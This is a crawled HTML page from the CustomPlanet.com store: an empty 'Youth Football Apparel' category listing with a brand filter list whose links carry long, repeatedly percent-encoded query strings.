

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%252525252525252525252525252525252525%252525252525252525252525252525252BPolyester%252525252525252525252525252525252B%25252525252525252525252525252525252F%252525252525252525252525252525252B25%252525252525252525252525252525252525%252525252525252525252525252525252BCotton&color=Yellow
body_size: 18939
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en"
      xmlns="https://www.w3.org/1999/xhtml"
      xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Order Customized Youth Football Apparel at CustomPlanet.com!!</title>
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%252525252525252525252525252525252525%252525252525252525252525252525252BPolyester%252525252525252525252525252525252B%25252525252525252525252525252525252F%252525252525252525252525252525252B25%252525252525252525252525252525252525%252525252525252525252525252525252BCotton&color=Yellow"/>
    <meta property="og:image" content="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png" />
    <meta property="og:title" content="Order Customized Youth Football Apparel at CustomPlanet.com!!" />
    <meta property="og:description" content="" />
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:description" content="" >
    <meta name="twitter:image" content="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png">
    <base href="https://customplanet.com/" />
			<link rel="canonical" href="https://customplanet.com/youth-football-apparel.aspx?page=2&manufacturer=34&material=75%252525252525252525252525252525252525%252525252525252525252525252525252bpolyester%252525252525252525252525252525252b%25252525252525252525252525252525252f%252525252525252525252525252525252b25%252525252525252525252525252525252525%252525252525252525252525252525252bcotton&color=yellow" />
	

            

        <link href="/catalog/view/app/top.css" type="text/css" rel="stylesheet">
</head>
<body class="product-category-88">
<style>
    .buy-item-menu .buy.control_item{
        background: #4ae691;
    }
</style>
<nav id="top" class='navbar navbar-inverse'>

    <div class="container">

                                                                                <!--<div class="pull-left">
<form action="https://customplanet.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
                            <strong>$</strong>
            <span class="hidden-xs hidden-sm hidden-md">Currency</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
                  <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">€ Euro</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">£ Pound Sterling</button></li>
                        <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">$ US Dollar</button></li>
                </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&amp;manufacturer=34&amp;material=75%2525252525252525252525252525252525%2525252525252525252525252525252BPolyester%2525252525252525252525252525252B%252525252525252525252525252525252F%2525252525252525252525252525252B25%2525252525252525252525252525252525%2525252525252525252525252525252BCotton&amp;color=Yellow" />
</form>
</div>
-->

        <div class="navbar-header pull-left">
            <button type="button" class="navbar-toggle collapsed pull-left" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
        </div>

        <div id="top-links" class="nav pull-right">

            <ul class="list-inline">
                <!--
                <li class="topTelLink">
                    <a href="https://customplanet.com/index.php?route=information/contact">
                        <i class="fa fa-phone"></i>
                    </a>
                    <span class="hidden-xs hidden-sm hidden-md">(801) 810-8337</span>
                </li>
                -->
                <li class="dropdown"><a href="https://customplanet.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs">My Account</span> <span class="caret"></span></a>
                    <ul class="dropdown-menu dropdown-menu-right">
                                                <li><a href="https://customplanet.com/index.php?route=account/register">Register</a></li>
                        <li><a href="https://customplanet.com/index.php?route=account/login">Login</a></li>
                                            </ul>
                </li>

                <li class="cart">
                    <div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total"  class="hidden-xs">0 item(s) - $0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
                </li>
                <li style="display: table;    float: right;">
                    <!--<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>-->

<div id="search" class="search-container">
  <form class="searchbox">
    <input type="text" name="search" value="" placeholder="Search" class="searchbox-input" onkeyup="buttonUp();" required>
    <button type="button" class="searchbox-submit" ><i class="fa fa-search"></i><span class="hidden-xs ">Search</span></button>
    <span class="searchbox-icon"><i class="fa fa-search"></i><span class="hidden-xs ">Search</span></span>
  </form>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(){
        $(document).ready(function(){
            var ctrls=$('.list-inline .dropdown, .list-inline .cart');
            var submitIcon = $('.searchbox-icon');
            var inputBox = $('.searchbox-input');
            var searchBox = $('.searchbox');
            var isOpen = false;
            submitIcon.click(function(){
                if(isOpen == false){
                    searchBox.addClass('searchbox-open');
                    $('.search-container').addClass('searchbox-open');
                    ctrls.addClass('top-hide');
                    inputBox.focus();
                    isOpen = true;
                } else {
                    searchBox.removeClass('searchbox-open');
                    $('.search-container').removeClass('searchbox-open');
                    ctrls.removeClass('top-hide');
                    inputBox.focusout();
                    isOpen = false;
                }
            });
            submitIcon.mouseup(function(){
                return false;
            });
            searchBox.mouseup(function(){
                return false;
            });
            $(document).mouseup(function(){
                if(isOpen == true){
                    $('.searchbox-icon').css('display','block');
                    submitIcon.click();
                }
            });
        });
    });

  function buttonUp(){
    var inputVal = $('.searchbox-input').val();
    inputVal = $.trim(inputVal).length;
    if( inputVal !== 0){
      $('.searchbox-icon').css('display','none');
    } else {
      $('.searchbox-input').val('');
      $('.searchbox-icon').css('display','block');
    }
  }
</script>                </li>
            </ul>
        </div>

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <ul class="list-inline">
                <!-- <li class="active"><a href="/">Products</a></li>
                <li><a href="#">Designs</a></li>
                <li><a href="https://customplanet.com/index.php?route=account/designs">My Designs</a></li> -->
                <!-- <li><a href='https://www.createashirt.com/index.php?route=information/contact'>Call or Text: </a> <a tel='19852410101'><span class='fa fa-phone'></span>&nbsp; M-F 9-5 PST</a></li> -->
                <li><a href='https://customplanet.com/'>Products &nbsp;</a></li>
                <li><a href='https://customplanet.com/design-ideas'>Design Ideas</a></li>

                <li><a href="https://customplanet.com/contactus.aspx">Call or Text us!&nbsp; <a tel='(801) 810-8337'><span class='fa fa-phone'></span>&nbsp;(801) 810-8337</a></li>
            </ul>
        </div>
    </div>
</nav>
<a href="https://customplanet.com/" class="topTelLink " >
    <img src="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png" alt="logo">
</a>
<header>
  <div class="container">
  </div>
</header>

<!--marquee style="background-color:red;font-size:30px;color: #fff;padding: 15px;">PLEASE DONT CREATE DESIGN/ORDER FOR A WHILE WE ARE UNDER MAINTENANCE</marquee-->

<script src="catalog/view/app/jquery.js" type="text/javascript"></script>
<script> console.log('-------------', $); var $ = jQuery; </script>

<div class="container">
    <div class="row">
                <div id="content" class="col-sm-12">                              <h2>Youth Football Apparel</h2>
            <div class="row">
                <div class="col-sm-12"><p><br></p></div>
              </div>
            
              <p>There are no products to list in this category.</p>
      <div class="buttons">
        <div class="pull-right"><a href="https://customplanet.com/index.php?route=common/home" class="btn btn-primary">Continue</a></div>
      </div>
            </div>
      </div>
</div>
<div class="filters-wrapper">
  <div class="filters">
    <div class="filter brand-filter">
      Brand
      : Independent    </div>
    <div class="filter-option brand" style="display: none">
      <ul class="list-group">
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=25&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">A4</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=17&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Alleson</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=54&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Alleson Athletic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=13&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Alstyle Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=32&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Alternative Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">American Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=16&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Americana Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=1&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Anvil</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=9&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Augusta Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=19&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Badger Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=12&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Bella</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=50&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Big Accessories</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=20&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Bomark</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=57&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Boxercraft</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=53&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Cap America</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=56&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Champion</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=47&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Corner Stone</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=38&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">CustomPlanet</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=37&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">CustomPlanet</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=59&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">DCCaps</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=10&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Decky</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=41&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Devon &amp; Jones</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=35&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Dickies</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=30&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">District</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=43&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Extreme</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=8&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Fruit of the Loom</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=27&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Gildan</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=68&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">GoodDog Clothing Company</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=7&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Hanes</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=42&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Harriton</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=21&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">High 5</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=18&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Holloway Sportswear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=34&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Independent</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=36&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Jerzees</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=45&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">LAT</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=24&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Majestic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=71&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Markwort</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=5&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">MegaCap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=28&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Mizuno</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=2&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">New Era</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=52&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Next Level</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=48&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Nike</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=26&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Otto Cap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=39&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Outdoor Cap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=51&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Pacific Headwear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=29&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Port and Company</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=31&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Port Authority®</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=55&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Q-Tees</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=58&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Red Kap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=14&material=75%25252525252525252525252525252525252525%25252525252525252525252525252525252BPolyester%25252525252525252525252525252525252B%2525252525252525252525252525252525252F%25252525252525252525252525252525252B25%25252525252525252525252525252525252525%25252525252525252525252525252525252BCotton&color=Yellow">Richardsoncap</a></li>
